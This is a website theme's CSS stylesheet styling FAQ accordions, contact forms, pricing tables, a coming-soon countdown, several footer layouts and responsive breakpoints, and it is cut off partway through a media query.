.ft-faq-content .accordion-item:first-of-type {
  border-radius: 0;
}
.ft-faq-content .accordion-item {
  margin-bottom: 25px;
}
.ft-faq-content .accordion-item .accordion-button {
  color: #003440;
  font-size: 16px;
  font-weight: 600;
  padding: 18px 20px 17px;
}
.ft-faq-content .accordion-item .accordion-button:hover, .ft-faq-content .accordion-item .accordion-button:focus {
  outline: none;
}
.ft-faq-content .accordion-item .accordion-button:not(.collapsed) {
  color: #4462b2;
  background-color: transparent;
}
.ft-faq-content .accordion-item:first-of-type .accordion-button {
  border-radius: 0;
}
.ft-faq-content .accordion-button::after {
  right: 15px;
  color: #003440;
  content: "";
  font-weight: 900;
  font-size: 20px;
  position: absolute;
  background-image: none;
  font-family: "Font Awesome 5 Pro";
}
.ft-faq-content .accordion-button:not(.collapsed)::after {
  content: "";
  color: #4462b2;
}
.ft-faq-content .accordion-body {
  padding-top: 5px;
}
.ft-faq-content .accordion-button:focus {
  border: none;
}

.ft-why-choose-content-2 {
  padding-left: 5px;
}

.ft-why-choose-feature-list-item-2 {
  padding: 25px 20px;
  border-radius: 5px;
  margin-bottom: 30px;
  background-color: white;
  -webkit-box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
          box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
}
.ft-why-choose-feature-list-item-2 .ft-why-choose-feature-icon i {
  font-size: 35px;
  color: #4462b2;
}
.ft-why-choose-feature-list-item-2 .ft-why-choose-feature-text h3 {
  color: #003440;
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 10px;
}

.ft-faq-page-top-content {
  margin-bottom: 50px;
}
.ft-faq-page-top-content .ft-section-title-2 {
  margin: 0;
  max-width: 435px;
}
.ft-faq-page-top-content .ft-section-title-2 h2 {
  padding: 0;
}

.ft-faq-contact-form-wrapper {
  margin-top: 50px;
}

.ft-faq-contact-form-area {
  padding: 30px;
  border-radius: 10px;
  -webkit-box-shadow: 1.736px 9.848px 60px 0px rgba(0, 52, 64, 0.15);
          box-shadow: 1.736px 9.848px 60px 0px rgba(0, 52, 64, 0.15);
}
.ft-faq-contact-form-area .ft-section-title-2 h2 {
  padding-top: 0;
  font-size: 24px;
}
.ft-faq-contact-form-area input, .ft-faq-contact-form-area textarea {
  width: 100%;
  height: 55px;
  border-radius: 5px;
  padding-left: 20px;
  margin-bottom: 20px;
  border: 1px solid #cbcbcb;
}
.ft-faq-contact-form-area input::-webkit-input-placeholder, .ft-faq-contact-form-area textarea::-webkit-input-placeholder {
  color: #c3c3c3;
}
.ft-faq-contact-form-area input::-moz-placeholder, .ft-faq-contact-form-area textarea::-moz-placeholder {
  color: #c3c3c3;
}
.ft-faq-contact-form-area input:-ms-input-placeholder, .ft-faq-contact-form-area textarea:-ms-input-placeholder {
  color: #c3c3c3;
}
.ft-faq-contact-form-area input::-ms-input-placeholder, .ft-faq-contact-form-area textarea::-ms-input-placeholder {
  color: #c3c3c3;
}
.ft-faq-contact-form-area input::placeholder, .ft-faq-contact-form-area textarea::placeholder {
  color: #c3c3c3;
}
.ft-faq-contact-form-area textarea {
  height: 130px;
  padding-top: 10px;
}

.ft-faq-form-img {
  overflow: hidden;
  border-radius: 10px;
  -webkit-box-shadow: 1.736px 9.848px 60px 0px rgba(0, 52, 64, 0.15);
          box-shadow: 1.736px 9.848px 60px 0px rgba(0, 52, 64, 0.15);
}

.ft-submit-btn {
  color: #fff;
  height: 55px;
  width: 200px;
  border: none;
  margin-top: 10px;
  font-weight: 600;
  border-radius: 30px;
  font-family: "Poppins";
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4462b2;
}
.ft-submit-btn i {
  top: 3px;
  position: relative;
}
.ft-submit-btn:hover {
  color: #fff;
  background-color: #00044b;
}

/*---------------------------------------------------- */
/*Breadcrumb area*/
/*----------------------------------------------------*/
.ft-breadcrumb-section {
  padding: 240px 0px 110px;
}
.ft-breadcrumb-section .background_overlay {
  background-color: rgba(0, 62, 77, 0.7);
}

.ft-breadcrumb-content h2 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  padding-bottom: 15px;
}
.ft-breadcrumb-content .ft-breadcrumb-list li {
  color: #fff;
  margin: 0px 20px 0 0;
  position: relative;
  padding-right:20px;
}
.ft-breadcrumb-content .ft-breadcrumb-list li:last-child{
	padding-right:0px;
	margin-right:0px;
}
.ft-breadcrumb-content .ft-breadcrumb-list li:after {
  top: 0px;
  right: 0;
  font-size: 16px;
  line-height:22px;
  content: "\f105";
  font-weight: 900;
  color: rgba(255,255,255,0.5);
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.ft-breadcrumb-content .ft-breadcrumb-list li:last-child:after {
  display: none;
}

.page-padding {
  padding: 100px 0px;
}

.design-shape {
  bottom: 0;
  right: 0;
}

/*---------------------------------------------------- */
/*Pricing area*/
/*----------------------------------------------------*/
.ft-pricing-plan-section .ft-section-title {
  margin: 0 auto;
  max-width: 550px;
}
.ft-pricing-plan-section .ft-section-title h2 {
  padding-bottom: 0;
}

.ft-pricing-plan-content {
  padding-top: 55px;
}

.ft-pricing-plan-items {
  margin: 0 auto;
  max-width: 370px;
  overflow: hidden;
  margin-bottom: 30px;
  border-radius: 16px;
  padding-bottom: 50px;
  background-color: white;
  -webkit-box-shadow: 0.698px 9.976px 50px 0px rgba(72, 72, 72, 0.15);
          box-shadow: 0.698px 9.976px 50px 0px rgba(72, 72, 72, 0.15);
}
.ft-pricing-plan-items .pricing-shape1,
.ft-pricing-plan-items .pricing-shape2 {
  top: 0;
  left: 0;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-pricing-plan-items .pricing-shape2 {
  opacity: 0;
}
.ft-pricing-plan-items:before {
  top: -23px;
  left: -25px;
  width: 97px;
  content: "";
  height: 55px;
  position: absolute;
  background-color: #fbfbfb;
  -webkit-transform: rotate(-35deg);
          transform: rotate(-35deg);
}
.ft-pricing-plan-items .ft-pricing-plan-head {
  padding: 34px 0px;
  background-color: #002a34;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-top-left-radius: 20px;
}
.ft-pricing-plan-items .ft-pricing-plan-head h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
}
.ft-pricing-plan-items .ft-pricing-plan-value {
  padding: 35px 0px;
}
.ft-pricing-plan-items .ft-pricing-plan-value h4 {
  color: #043440;
  font-size: 48px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ft-pricing-plan-items .ft-pricing-plan-value span {
  color: #fff;
  font-weight: 700;
  padding: 6px 18px;
  border-radius: 20px;
  display: inline-block;
  background-color: #043440;
}
.ft-pricing-plan-items .ft-pricing-plan-list {
  margin-bottom: 25px;
}
.ft-pricing-plan-items .ft-pricing-plan-list li {
  color: #043440;
  font-weight: 500;
  padding-bottom: 13px;
}
.ft-pricing-plan-items .ft-btn-2 a span {
  color: #fff;
}
.ft-pricing-plan-items .ft-btn-2 a:hover {
  color: #fff;
}
.ft-pricing-plan-items .ft-btn-2 a:hover:before {
  border: 2px solid #4462b2;
  background-color: #4462b2;
}
.ft-pricing-plan-items:hover .ft-pricing-plan-head {
  background-color: #ff3132;
}
.ft-pricing-plan-items:hover .pricing-shape1 {
  opacity: 0;
}
.ft-pricing-plan-items:hover .pricing-shape2 {
  opacity: 1;
}

/*---------------------------------------------------- */
/*Coming Soon area*/
/*----------------------------------------------------*/
.coming-soon-content {
  padding: 290px 0px 200px;
}
.coming-soon-content h2 {
  color: #fff;
  font-size: 72px;
  font-weight: 700;
}

.coming-soon-countdown {
  margin-top: 35px;
}
.coming-soon-countdown li {
  width: 100px;
  height: 100px;
  padding-top: 25px;
  margin-right: 25px;
  text-align: center;
  border-radius: 100%;
  border: 2px solid #fff;
  background-color: #0a3e4a;
}
.coming-soon-countdown li span {
  display: block;
}
.coming-soon-countdown li .ft-count-down-number {
  color: #fff;
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  font-family: "Poppins";
}
.coming-soon-countdown li .count-unit {
  color: #fff;
  font-weight: 500;
}

.coming-soon-newslatter-form {
  margin-top: 45px;
  max-width: 470px;
}
.coming-soon-newslatter-form h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 12px;
}
.coming-soon-newslatter-form p {
  color: #fff;
  padding-bottom: 25px;
}
.coming-soon-newslatter-form form {
  position: relative;
}
.coming-soon-newslatter-form input {
  width: 100%;
  height: 55px;
  padding-left: 15px;
  border-radius: 30px;
  border: 1px solid #fff;
  background-color: transparent;
}
.coming-soon-newslatter-form input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.coming-soon-newslatter-form input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.coming-soon-newslatter-form input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.coming-soon-newslatter-form input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.coming-soon-newslatter-form input::placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.coming-soon-newslatter-form button {
  top: 5px;
  right: 5px;
  color: #fff;
  height: 45px;
  width: 145px;
  border: none;
  font-weight: 600;
  position: absolute;
  border-radius: 30px;
  font-family: "Poppins";
  background-color: #4462b2;
}

.coming-soon-social {
  margin-top: 45px;
}
.coming-soon-social a {
  width: 45px;
  color: #fff;
  height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 10px;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #fff;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #002a34;
}
.coming-soon-social a:hover {
  background-color: #4462b2;
}

/*---------------------------------------------------- */
/*Fun Fact area*/
/*----------------------------------------------------*/
.ft-funfact-section {
  padding: 50px 0px 110px;
}

.ft-funfact-content {
  padding: 40px 0px;
  background-color: #f4f4f4;
}

.ft-funfact-innerbox .ft-funfact-icon {
  margin-bottom: 8px;
}
.ft-funfact-innerbox .ft-funfact-icon i {
  font-size: 45px;
  color: #4462b2;
}
.ft-funfact-innerbox .ft-funfact-text h3 {
  color: #052e56;
  font-size: 45px;
  font-weight: 700;
}
.ft-funfact-innerbox .ft-funfact-text p {
  color: #666666;
  font-size: 15px;
  font-weight: 700;
  font-family: "Poppins";
}

.ft-funfact-section-2 {
  padding: 115px 0px;
}
.ft-funfact-section-2 .ft-section-title-3 {
  margin: 0 auto;
  max-width: 820px;
}

.ft-funfact-section-2 {
  overflow: hidden;
}

.ft-funfact-content-2 {
  z-index: 1;
  padding-top: 100px;
}
.ft-funfact-content-2 .map-bg {
  top: 0;
  left: 0;
  right: 0;
  opacity: 0.5;
  z-index: -1;
}

.ft-funfact-inner-items-wrapper:before {
  top: 51%;
  left: 0;
  right: 0;
  width: 95%;
  content: "";
  margin: 0 auto;
  position: absolute;
  border: 2px dashed #dbdbdb;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.ft-funfact-inner-items .ft-funfact-inner-icon {
  width: 65px;
  height: 65px;
  margin: 0 auto;
  margin-bottom: 40px;
  border-radius: 100%;
  background-color: #3b6aff;
}
.ft-funfact-inner-items .ft-funfact-inner-icon:after {
  left: 25px;
  bottom: -8px;
  content: "";
  position: absolute;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 10px solid #3b6aff;
}
.ft-funfact-inner-items .ft-funfact-inner-icon i {
  color: #fff;
  font-size: 35px;
  line-height: 0.75;
}
.ft-funfact-inner-items .ft-funfact-inner-text h3 {
  color: var(--ft-second-theme);
  font-size: 36px;
  font-weight: 700;
}
.ft-funfact-inner-items .ft-funfact-inner-text p {
  color: #141415;
  font-size: 18px;
  font-weight: 500;
}

.ft-funfact-slug-text {
  margin-top: 70px;
}
.ft-funfact-slug-text span {
  color: #000000;
}
.ft-funfact-slug-text span a {
  color: var(--ft-main-theme);
  font-weight: 700;
  text-decoration: underline;
}

/*---------------------------------------------------- */
/*CTA area*/
/*----------------------------------------------------*/

.ft-cta-section .col-lg-6 {
  padding: 0;
}
.fs-cta-item-box {
    padding: 80px 0;
}
.fs-cta-item-box h1 {
  color: #fff;
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 25px;
}

.fs-cta-item-box p {
  color: #dadada;
  font-size: 16px;
}
.fs-cta-item-box h1 {
  color: #fff;
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 25px;
}

.fs-cta-item-box p {
  color: #dadada;
  font-size: 16px;
}

.fs-cta-item-box a {
  background: #ffde00;
  color: #000;
  padding: 14px 40px;
  display: inline-block;
  border-radius: 30px;
  font-weight: 700;
  font-size: 15px;
  margin-top: 15px;
}
.fs-cta-item-box a:hover {
  background: #000;
  color: #ffde00;
}
/*---------------------------------------------------- */
/*Footer area*/
/*----------------------------------------------------*/
.ft-footer-section {
  padding-top: 120px;
  background-color: #00044b;
}

.ft-footer-widget-wrapper {
  padding-bottom: 90px;
}

.ft-footer-widget .widget-title {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 25px;
}
.ft-footer-widget .logo-widget .site-logo {
  padding-bottom: 20px;
}
.ft-footer-widget .logo-widget p {
  color: #fff;
  max-width: 250px;
  padding-bottom: 35px;
}
.ft-footer-widget .menu-widget li {
  margin-bottom: 18px;
}
.ft-footer-widget .menu-widget li a {
  color: #fff;
  position: relative;
}
.ft-footer-widget .menu-widget li a:before {
  left: 0;
  top: 8px;
  width: 0px;
  height: 3px;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4462b2;
}
.ft-footer-widget .menu-widget li a:hover {
  padding-left: 12px;
}
.ft-footer-widget .menu-widget li a:hover:before {
  width: 8px;
}
.ft-footer-widget .gallery-widget {
  margin: 0px -5px;
}
.ft-footer-widget .gallery-widget li a {
  border-radius: 8px;
  display:block;
  height:inherit;
}
.ft-footer-widget .gallery-widget li a:before {
  top: 0;
  left: 0;
  width: 100%;
  content: "";
  opacity: 0.7;
  height: 100%;
  border-radius: 8px;
  position: absolute;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: #4462b2;
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
}
.ft-footer-widget .gallery-widget li a:after {
  left: 0;
  top: 50%;
  right: 0;
  color: #fff;
  opacity: 0;
  margin: 0 auto;
  font-size: 20px;
  content: "";
  font-weight: 900;
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
  font-family: "Font Awesome 5 Pro";
}
.ft-footer-widget .gallery-widget li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.ft-footer-widget .gallery-widget li a:hover:after {
  opacity: 1;
}

.ft-footer-copywrite-1 {
  color: #fff;
  padding: 16px 0px 14px;
  background-color: #000891;
}

.ft-footer-section-2 {
  margin-top: 115px;
  background-color: #f4f4f4;
}
.ft-footer-section-2 .footer-shape1 {
  left: 0;
  bottom: 0;
}
.ft-footer-section-2 .ft-footer-newslatter {
  top: -115px;
  margin-bottom: -15px;
}
.ft-footer-section-2 .ft-footer-newslatter-content {
  padding: 65px 60px;
  border-radius: 120px;
  background-color: #4462b2;
}
.ft-footer-section-2 .ft-footer-newslatter-content h2 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  max-width: 510px;
  line-height: 1.333;
}
.ft-footer-section-2 .ft-footer-newslatter-form {
  width: 500px;
}
.ft-footer-section-2 .ft-footer-newslatter-form input {
  width: 100%;
  color: #fff;
  height: 60px;
  padding-left: 20px;
  border-radius: 30px;
  border: 2px solid #fff;
  background-color: transparent;
}
.ft-footer-section-2 .ft-footer-newslatter-form input::-webkit-input-placeholder {
  color: #fff;
}
.ft-footer-section-2 .ft-footer-newslatter-form input::-moz-placeholder {
  color: #fff;
}
.ft-footer-section-2 .ft-footer-newslatter-form input:-ms-input-placeholder {
  color: #fff;
}
.ft-footer-section-2 .ft-footer-newslatter-form input::-ms-input-placeholder {
  color: #fff;
}
.ft-footer-section-2 .ft-footer-newslatter-form input::placeholder {
  color: #fff;
}
.ft-footer-section-2 .ft-footer-newslatter-form button {
  top: 0;
  right: 0;
  width: 160px;
  height: 60px;
  border: none;
  color: #003440;
  font-size: 15px;
  font-weight: 600;
  position: absolute;
  border-radius: 30px;
  font-family: "Poppins";
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-footer-section-2 .ft-footer-newslatter-form button:hover {
  color: #fff;
  background-color: #00044b;
}

.ft-footer-widget-wrapper-2 {
  padding-bottom: 90px;
}
.ft-footer-widget-wrapper-2 .ft-footer-widget .widget-title {
  color: #003440;
}
.ft-footer-widget-wrapper-2 .ft-footer-widget .logo-widget .site-logo {
  padding-bottom: 35px;
}
.ft-footer-widget-wrapper-2 .ft-footer-widget .ft-footer-address span {
  color: #003440;
  display: block;
  font-weight: 500;
  max-width: 245px;
  margin-bottom: 12px;
}
.ft-footer-widget-wrapper-2 .ft-footer-widget .menu-widget li a {
  font-weight: 500;
  color: #003440;
}

.ft-footer-copywrite-2 {
  color: #fff;
  font-weight: 700;
  padding: 22px 0px;
  background-color: #003440;
}

.ft-footer-section-3 .ft-newslatter-section-3 {
  padding: 40px 0px;
  background-color: #0f0f35;
}
.ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-text {
  color: #fff;
}
.ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-text h3 {
  font-size: 30px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-text p {
  color: #c9c8c8;
  font-size: 17px;
}
.ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-btn a {
  color: #fff;
  width: 200px;
  height: 50px;
  font-size: 14px;
  font-weight: 700;
  background-color: var(--ft-main-theme);
}
.ft-footer-section-3 .ft-newslatter-section-3 .ft-newslatter-btn a:hover {
  background-color: var(--ft-second-theme);
}

.ft-footer-copyright {
  padding: 25px 0px;
}
.ft-footer-copyright span {
  font-size: 15px;
  color: #ffffff;
}

.ft-footer-content-wrap-3 {
  padding-top: 80px;
  border-bottom: 2px solid #383737;
}
.ft-footer-content-wrap-3 .ft-footer-widget .widget-title {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  position: relative;
  margin-bottom: 25px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .widget-title:before {
  left: 0;
  height: 3px;
  width: 30px;
  content: "";
  bottom: 15px;
  position: absolute;
  background-color: var(--ft-main-theme);
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-logo-widget .ft-footer-logo {
  padding-bottom: 18px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-logo-widget p {
  color: #9d9d9d;
  padding-bottom: 35px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn {
  color: #fff;
  height: 35px;
  width: 100px;
  font-size: 14px;
  font-weight: 700;
  line-height: 35px;
  overflow: hidden;
  display: inline-block;
  background-color: var(--ft-main-theme);
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:after {
  background-color: #fff;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:hover {
  background-color: var(--ft-second-theme);
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget p {
  color: #9d9d9d;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget form {
  margin-top: 30px;
  position: relative;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget input {
  height: 45px;
  width: 100%;
  padding-left: 20px;
  border: 2px solid #313131;
  background-color: transparent;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget input::-webkit-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget input::-moz-placeholder {
  color: #fff;
  font-size: 14px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget input:-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget input::-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget input::placeholder {
  color: #fff;
  font-size: 14px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget button {
  top: 0;
  right: 0;
  width: 60px;
  padding: 0;
  color: #fff;
  height: 45px;
  border: none;
  position: absolute;
  background-color: var(--ft-main-theme);
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget button:hover {
  background-color: #fff;
  color: #000;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social {
  margin-top: 22px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li {
  margin-right: 15px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li a {
  color: #494949;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li a:hover {
  color: var(--ft-main-theme);
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget {
  padding-left: 20px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget ul {
  padding-top: 15px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget i {
  float: left;
  font-size: 14px;
  margin-top: 5px;
  color: var(--ft-main-theme);
  margin-right: 10px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget a {
  color: #9d9d9d;
  display: block;
  font-size: 14px;
  overflow: hidden;
  max-width: 170px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget .office-open-hour {
  margin-top: 10px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget .office-open-hour span {
  color: #fff;
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
  font-weight: 700;
  text-decoration: underline;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-info-widget .office-open-hour p {
  font-size: 14px;
  color: #9d9d9d;
  max-width: 180px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-instagram-widget .insta-feed {
  padding-top: 10px;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-instagram-widget .insta-feed li {
  float: left;
  width: 75px;
  height: 75px;
  margin-right: 10px;
  margin-bottom: 7px;
  position: relative;
  background-color: #000;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-instagram-widget .insta-feed li:before {
  top: 0;
  opacity: 0;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: #000;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-instagram-widget .insta-feed li i {
  left: 0;
  top: 50%;
  right: 0;
  opacity: 0;
  color: #fff;
  position: absolute;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-instagram-widget .insta-feed li:hover:before {
  opacity: 0.7;
}
.ft-footer-content-wrap-3 .ft-footer-widget .ft-footer-instagram-widget .insta-feed li:hover i {
  opacity: 1;
}
.ft-footer-content-wrap-3 .ft-footer-copyright {
  margin-top: 80px;
  border-top: 1px solid #15152e;
}

footer#ft-footer-4 {
  background: #010894;
    padding: 150px 0;
    padding-bottom: 50px;
    margin-top: 110px;
}
span.footer-bg-shape {
  background: #ffe117;
  position: absolute;
  top: -121px;
  width: 886px;
  height: 450px;
  left: 0;
}
span.footer-s-bg {
  background: #ffe117;
  width: 305px;
  height: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}
.footer-bg-shape-2 {
  background: #000795;
    width: 92px;
    height: 92px;
    position: absolute;
    top: 237px;
    left: 213px;
    z-index: 1;
}
.ft-footer-section-4 {
  position: relative;
}
.footer-4-left {
  position: relative;
  z-index: 1;
  top: -160px;
}
.row.footer-4-cpr {
  position: absolute;
  bottom: 15px;
  padding-bottom: 16px;
}
.footer-4-cpr .copyright {
  color: #fff;
}
.ft-footer-widget-4 .widget-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 15px;
}

.ft-footer-widget-4 input[type="email"] {
  background: #242aa4;
  border: none;
  color: #fff;
  padding: 10px 15px;
}

.ft-footer-widget-4 input[type="email"]::placeholder {
  color: #fff;
}

.ft-footer-widget-4 button {
  background: #ffde00;
  padding: 10px;
  border: none;
  margin-left: -3px;
}

.ft-footer-widget-4 p {
  color: #fff;
  padding-right: 50px;
}
.footer-4-left span {
  color: #000000;
  font-size: 24px;
  margin-bottom: 15px;
  display: block;
}

.footer-4-left h1 {
  color: #000000;
  font-size: 68px;
  font-weight: 700;
  border-bottom: 1px solid #d9c01b;
  display: inline-block;
  margin-bottom: 30px;
  padding-bottom: 25px;
}
.footer-4-left i {
  padding-left: 50px;
}
.footer-4-info p {
    display: inline-block;
    color: #010101;
    font-size: 16px;
}
.footer-4-info i {
  padding-left: 0;
  padding-right: 4px;
}
.footer-4-info p:not(:last-child) {
  padding-right: 50px;
}
.footer-4-logo {
  position: absolute;
  top: -121px;
  max-width: 125px;
}
/*---------------------------------------------------- */
/*Responsive area*/
/*----------------------------------------------------*/
@media screen and (min-width: 2000px) {
  span.footer-bg-shape{
    width:1200px;
  }
}
@media screen and (max-width: 1650px) {
  .ft-header-section.header-style-one .ft-header-cta-info {
    display: none !important;
  }
  .footer-4-left {
    top: -140px;
  }
  span.footer-s-bg {
    width: 71px;
  }
  span.footer-bg-shape {
    width: 800px;
}
  .ft-contact-section:before {
    left: -30%;
  }

  .ft-portfolio-slider-innerbox .ft-portfolio-text h3 {
    font-size: 20px;
  }

  .ft-portfolio-slider-innerbox .ft-portfolio-text {
    left: 30px;
    max-width: 265px;
  }

  #rev_slider_29_1_wrapper .tparrows {
    display: none;
  }

  .ft-case-study-items .ft-case-study-text {
    left: 20px;
  }

  .ft-case-study-items .ft-case-study-text {
    max-width: 285px;
  }

  .ft-case-study-items .ft-case-study-text h3 {
    font-size: 24px;
  }

  .ft-case-study-items .more-btn {
    left: 20px;
  }

  .ft-why-choose-section-2 .why-choose-img-2 {
    right: -280px;
  }
}
@media screen and (max-width: 1280px) {
  .ft-service-innerbox-3 .ft-service-text-icon:before {
    display: none;
  }
    span.footer-s-bg {
      position: relative;
  }

  span.footer-bg-shape {
      width: 663px;
  }

  .footer-4-left h1 {
      font-size: 50px;
  }

  .footer-4-left {
      top: -125px;
  }
  .ft-service-innerbox-3 .ft-service-text-icon:after {
    display: none;
  }

  .ft-service-innerbox-3 .ft-service-icon {
    top: -50px;
  }

  .ft-service-innerbox-3 .ft-service-text-icon {
    padding: 59px 30px 75px;
  }

  .ft-why-choose-section-2 .why-choose-img-2 {
    display: none;
  }
}
@media screen and (max-width: 1100px) {
  .ft-booking-form-content {
    top: 0;
    margin-top: 60px;
    margin-bottom: 0;
  }
  span.footer-s-bg {
    position: relative;
}

span.footer-bg-shape {
    width: 663px;
}

.footer-4-left h1 {
    font-size: 50px;
}

.footer-4-left {
    top: -125px;
}
  .ft-section-title .sub-title {
    font-size: 16px;
    padding: 0px 35px;
  }

  .ft-section-title .sub-title:before,
.ft-section-title .sub-title:after {
    top: 13px;
    height: 2px;
    width: 28px;
  }

  .ft-section-title h2 {
    font-size: 32px;
  }

  .ft-project-itembox .ft-project-text {
    left: 60px;
  }

  .ft-contact-section:before {
    left: -35%;
  }

  .ft-blog-news-feed-innerbox .ft-blog-feed-text h3 {
    font-size: 22px;
  }

  .ft-header-section.header-style-one .ft-main-navigation li {
    margin-left: 45px;
  }

  .ft-header-section.header-style-one .ft-header-menu-top-cta:before {
    border-right: 70px solid transparent;
  }

  .ft-header-section.header-style-two .ft-header-main-menu .ft-main-navigation li {
    margin-left: 40px;
  }

  .ft-testimonial-innerbox-item-2 {
    max-width: 550px;
  }

  .ft-why-choose-feature-list-item-2 .ft-why-choose-feature-text p {
    font-size: 14px;
  }

  .ft-header-section.header-style-three .ft-main-navigation li {
    margin-left: 40px;
  }

  .ft-header-section.header-style-three .ft-header-cta-btn a:before {
    left: -39px;
  }

  #slider-29-slide-76-layer-5,
#slider-29-slide-78-layer-5,
#slider-29-slide-77-layer-5 {
    display: none;
  }

  .ft-testimonial-slider-items-3 p {
    font-size: 18px;
  }

  .ft-blog-innerbox-3 .ft-blog-text:before {
    display: none;
  }

  .ft-blog-innerbox-3 .ft-blog-text {
    top: 0;
    width: 100%;
  }

  .blog-slider-3 .slick-list {
    padding-bottom: 40px;
  }

  .ft-header-section.header-style-three .ft-header-cta-btn a:before {
    display: none;
  }
}
@media screen and (max-width: 1024px) {
  span.footer-s-bg {
      position: relative;
  }

  span.footer-bg-shape {
      width: 663px;
  }

  .footer-4-left h1 {
      font-size: 50px;
  }

  .footer-4-left {
      top: -125px;
  }
  .ft-header-section.header-style-one .ft-header-menu-top-cta:before {
    display: none;
  }

  .ft-header-section.header-style-one .ft-header-content {
    padding-left: 265px;
  }

